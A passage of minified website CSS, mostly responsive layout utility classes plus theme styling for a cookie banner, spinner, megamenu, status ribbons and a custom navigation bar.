start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav 